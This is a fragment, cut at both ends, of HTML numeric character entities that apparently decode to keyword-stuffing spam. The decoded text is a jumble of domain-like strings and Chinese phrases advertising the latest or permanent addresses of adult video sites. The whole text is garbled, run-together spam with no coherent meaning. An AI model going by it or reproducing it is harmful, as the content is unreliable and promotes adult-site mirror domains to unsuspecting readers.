4;&#56;&#54;&#54;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#119;&#119;&#119;&#44;&#51;&#57;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#52;&#52;&#52;&#111;&#56;&#56;&#44;&#44;&#99;&#111;&#109;&#116;&#117;&#105;&#53;&#54;&#120;&#105;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#51;&#104;&#104;&#104;&#99;&#111;&#109;&#106;&#120;&#44;&#49;&#56;&#57;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#57;&#57;&#120;&#120;&#117;&#117;&#53;&#53;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#116;&#113;&#99;&#112;&#89;&#74;&#83;&#80;&#66;&#52;&#48;&#104;&#117;&#97;&#110;&#115;&#101;&#56;&#56;&#56;&#115;&#115;&#115;&#119;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#50;&#88;&#88;&#44;&#67;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#112;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#54;&#108;&#117;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#51;&#44;&#99;&#111;&#109;&#51;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#52;&#52;&#117;&#117;&#117;&#53;&#51;&#107;&#107;&#107;&#107;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#54;&#53;&#53;&#117;&#117;&#44;&#99;&#111;&#109;&#56;&#56;&#117;&#117;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#99;&#110;&#49;&#48;&#54;&#57;&#87;&#87;&#87;&#44;&#51;&#51;&#109;&#109;&#98;&#98;&#115;&#55;&#55;&#55;&#116;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#117;&#108;&#117;&#104;&#101;&#105;&#44;&#108;&#97;&#52;&#53;&#54;&#108;&#108;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#105;&#105;&#105;&#105;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#50;&#52;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#56;&#116;&#116;&#44;&#99;&#111;&#109;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#51;&#51;&#115;&#111;&#115;&#111;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#110;&#101;&#116;&#49;&#57;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#66;&#84;&#49;&#50;&#48;&#55;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#109;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#109;&#97;&#105;&#44;&#99;&#111;&#109;&#49;&#52;&#49;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#55;&#55;&#55;&#89;&#87;&#51;&#49;&#49;&#51;&#25442;&#21738;&#20010;&#22495;&#21517;&#20102;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#107;&#44;&#99;&#111;&#109;&#103;&#103;&#103;&#49;&#53;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#120;&#98;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#108;&#105;&#98;&#97;&#114;&#121;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#120;&#121;&#122;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#56;&#54;&#44;&#99;&#111;&#109;&#48;&#51;&#48;&#48;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#49;&#115;&#49;&#115;&#49;&#44;&#99;&#111;&#109;&#49;&#56;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#111;&#44;&#99;&#111;&#109;&#55;&#117;&#55;&#51;&#56;&#83;&#69;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#110;&#110;&#115;&#107;&#121;&#119;&#119;&#119;&#44;&#55;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#102;&#97;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#121;&#119;&#105;&#102;&#101;&#44;&#99;&#99;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#105;&#103;&#117;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#120;&#105;&#50;&#50;&#44;&#99;&#111;&#109;&#105;&#110;&#99;&#111;&#116;&#111;&#119;&#119;&#119;&#44;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#48;&#54;&#56;&#54;&#51;&#119;&#119;&#119;&#44;&#56;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#121;&#117;&#121;&#117;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#53;&#50;&#49;&#122;&#111;&#105;&#107;&#104;&#101;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#105;&#99;&#104;&#105;&#102;&#97;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#56;&#53;&#103;&#103;&#103;&#119;&#119;&#119;&#44;&#99;&#122;&#56;&#57;&#44;&#99;&#111;&#109;&#104;&#97;&#99;&#103;&#44;&#109;&#101;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#119;&#121;&#109;&#102;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#48;&#48;&#97;&#105;&#99;&#111;&#109;&#24773;&#33402;&#20013;&#24515;&#98;&#121;&#49;&#50;&#53;&#57;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#107;&#107;&#107;&#51;&#50;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#118;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#56;&#119;&#119;&#119;&#44;&#49;&#48;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#53;&#52;&#44;&#99;&#111;&#109;&#106;&#120;&#51;&#44;&#120;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#111;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#53;&#53;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#51;&#52;&#53;&#57;&#57;&#57;&#97;&#98;&#99;&#100;&#97;&#118;&#115;&#99;&#106;&#120;&#120;&#120;&#50;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#56;&#44;&#99;&#111;&#119;&#56;&#53;&#49;&#50;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#106;&#106;&#121;&#121;&#44;&#99;&#111;&#109;&#114;&#105;&#114;&#105;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#49;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#99;&#97;&#99;&#97;&#44;&#99;&#111;&#109;&#39578;&#54;&#54;&#119;&#119;&#119;&#44;&#50;&#50;&#56;&#120;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#27704;&#20037;&#22238;&#23478;&#22320;&#22336;&#119;&#119;&#119;&#44;&#55;&#48;&#54;&#48;&#118;&#111;&#118;&#111;&#115;&#101;&#99;&#111;&#109;&#54;&#55;&#49;&#57;&#52;&#44;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#111;&#44;&#111;&#114;&#103;&#112;&#97;&#111;&#108;&#97;&#111;&#119;&#119;&#119;&#44;&#57;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#122;&#119;&#103;&#97;&#121;&#44;&#99;&#111;&#109;&#122;&#111;&#110;&#101;&#122;&#117;&#100;&#109;&#109;&#44;&#99;&#111;&#44;&#106;&#112;&#97;&#118;&#116;&#116;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#119;&#111;&#44;&#99;&#111;&#109;&#80;&#79;&#82;&#85;&#72;&#66;&#85;&#66;&#22320;&#22336;&#50;&#50;&#57;&#57;&#107;&#27599;&#26085;&#26356;&#26032;&#54;&#55;&#56;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#81;&#86;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#110;&#49;&#50;&#51;&#115;&#101;&#76;&#79;&#78;&#71;&#83;&#72;&#69;&#78;&#71;&#67;&#67;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#49;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#109;&#100;&#50;&#44;&#112;&#117;&#98;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#49;&#49;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#50;&#50;&#97;&#98;&#99;&#100;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#57;&#57;&#97;&#98;&#99;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#44;&#99;&#111;&#109;&#109;&#110;&#116;&#112;&#119;&#119;&#119;&#44;&#97;&#110;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#53;&#55;&#44;&#99;&#111;&#109;&#53;&#50;&#55;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#57;&#57;&#57;&#57;&#115;&#113;&#32593;&#22336;&#119;&#119;&#119;&#44;&#56;&#107;&#56;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#54;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#66;&#121;&#54;&#49;&#51;&#53;&#20813;&#36153;&#121;&#121;&#52;&#48;&#56;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#33609;&#27060;&#22495;&#21517;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#49;&#51;&#44;&#99;&#111;&#109;&#49;&#50;&#52;&#51;&#56;&#106;&#106;&#106;&#99;&#111;&#109;&#57;&#55;&#109;&#97;&#109;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#109;&#103;&#115;&#99;&#108;&#55;&#55;&#115;&#104;&#117;&#97;&#115;&#115;&#102;&#114;&#101;&#101;&#53;&#53;&#53;&#115;&#106;&#97;&#118;&#115;&#99;&#106;&#44;&#99;&#111;&#109;&#113;&#113;&#122;&#98;&#44;&#99;&#99;&#54;&#53;&#106;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#57;&#57;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#51;&#55;&#57;&#57;&#108;&#97;&#110;&#103;&#53;&#50;&#53;&#50;&#112;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#98;&#102;&#98;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#55;&#56;&#44;&#99;&#99;&#120;&#105;&#97;&#111;&#55;&#55;&#108;&#117;&#110;&#116;&#97;&#110;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#121;&#108;&#122;&#116;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#52;&#51;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#55;&#50;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#119;&#119;&#119;&#44;&#99;&#107;&#99;&#107;&#53;&#50;&#50;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#44;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#49;&#52;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#104;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#105;&#120;&#120;&#120;&#99;&#111;&#109;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#50;&#57;&#44;&#99;&#111;&#109;&#53;&#54;&#53;&#54;&#56;&#119;&#119;&#119;&#44;&#108;&#117;&#53;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#109;&#101;&#99;&#111;&#109;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#55;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#122;&#111;&#111;&#19978;&#19981;&#21435;&#119;&#119;&#119;&#44;&#115;&#97;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#111;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#44;&#99;&#111;&#109;&#53;&#54;&#114;&#114;&#114;&#104;&#111;&#116;&#97;&#118;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#111;&#111;&#111;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#57;&#52;&#57;&#52;&#115;&#101;&#100;&#100;&#100;&#49;&#51;&#56;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#97;&#115;&#104;&#97;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#111;&#109;&#56;&#56;&#56;&#52;&#52;&#52;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#51;&#119;&#119;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#121;&#121;&#51;&#54;&#53;&#66;&#89;&#50;&#50;&#56;&#50;&#98;&#121;&#55;&#55;&#55;&#49;&#56;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#55;&#103;&#97;&#110;&#50;&#52;&#100;&#100;&#100;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#98;&#97;&#105;&#100;&#117;&#44;&#99;&#109;&#51;&#56;&#115;&#101;&#115;&#101;&#55;&#55;&#55;&#55;&#109;&#101;&#50;&#50;&#51;&#51;&#44;&#99;&#99;&#121;&#97;&#110;&#116;&#97;&#115;&#121;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#49;&#56;&#111;&#107;&#119;&#119;&#119;&#44;&#97;&#118;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#51;&#51;&#52;&#52;&#99;&#111;&#109;&#44;&#25104;&#24180;&#31449;&#119;&#119;&#44;&#115;&#102;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#98;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#109;&#105;&#97;&#100;&#45;&#53;&#56;&#55;&#97;&#118;&#109;&#111;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#117;&#108;&#101;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#120;&#107;&#116;&#118;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#116;&#117;&#103;&#101;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#51;&#55;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#112;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#122;&#115;&#44;&#99;&#111;&#109;&#72;&#78;&#89;&#76;&#71;&#84;&#74;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#55;&#44;&#99;&#111;&#109;&#57;&#50;&#57;&#97;&#118;&#50;&#50;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#50;&#55;&#99;&#104;&#100;&#120;&#99;&#119;&#119;&#119;&#44;&#113;&#110;&#118;&#111;&#100;&#44;&#99;&#111;&#109;&#57;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#116;&#119;&#120;&#120;&#111;&#111;&#115;&#105;&#115;&#26368;&#26032;&#32593;&#22336;&#104;&#117;&#97;&#104;&#101;&#115;&#104;&#97;&#110;&#103;&#122;&#50;&#99;&#120;&#120;&#120;&#56;&#57;&#57;&#21516;&#105;&#112;&#32593;&#31449;&#26597;&#35810;&#87;&#53;&#87;&#53;&#44;&#67;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#53;&#56;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#44;&#99;&#111;&#109;&#49;&#49;&#104;&#104;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#51;&#99;&#97;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#112;&#112;&#119;&#119;&#119;&#44;&#122;&#107;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#52;&#48;&#115;&#101;&#115;&#101;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#99;&#105;&#116;&#121;&#57;&#120;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#55;&#56;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#55;&#55;&#27704;&#20037;&#35770;&#22363;&#49;&#49;&#107;&#107;&#109;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#115;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#20122;&#27954;&#106;&#97;&#118;&#56;&#48;&#100;&#121;&#121;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#98;&#100;&#102;&#44;&#109;&#101;&#53;&#52;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#51;&#48;&#44;&#99;&#111;&#111;&#109;&#115;&#101;&#57;&#55;&#44;&#99;&#111;&#109;&#50;&#50;&#51;&#51;&#98;&#26368;&#26032;&#32593;&#31449;&#56;&#115;&#104;&#117;&#44;&#110;&#101;&#116;&#57;&#55;&#99;&#99;&#44;&#99;&#111;&#109;&#73;&#32;&#79;&#75;&#77;&#74;&#68;&#54;&#55;&#56;&#102;&#102;&#102;&#57;&#57;&#48;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#54;&#54;&#100;&#44;&#99;&#111;&#109;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#102;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#106;&#106;&#121;&#121;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#102;&#97;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#66;&#70;&#32;&#87;&#73;&#78;&#48;&#48;&#55;&#54;&#54;&#51;&#87;&#67;&#67;&#44;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#105;&#110;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#101;&#116;&#112;&#117;&#115;&#115;&#121;&#103;&#97;&#109;&#101;&#115;&#52;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#57;&#48;&#55;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#110;&#101;&#116;&#21457;&#36865;&#21040;&#99;&#99;&#99;&#99;&#53;&#53;&#112;&#54;&#121;&#121;&#106;&#97;&#118;&#98;&#117;&#115;&#26368;&#26032;&#22320;&#22336;&#50;&#48;&#49;&#55;&#119;&#119;&#119;&#44;&#116;&#105;&#97;&#110;&#99;&#105;&#116;&#121;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#98;&#98;&#115;&#108;&#108;&#114;&#48;&#48;&#56;&#119;&#119;&#119;&#44;&#53;&#55;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#49;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#121;&#49;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#51;&#57;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#106;&#115;&#44;&#99;&#104;&#105;&#110;&#97;&#109;&#111;&#98;&#105;&#108;&#101;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#108;&#105;&#117;&#32;&#100;&#105;&#122;&#104;&#105;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&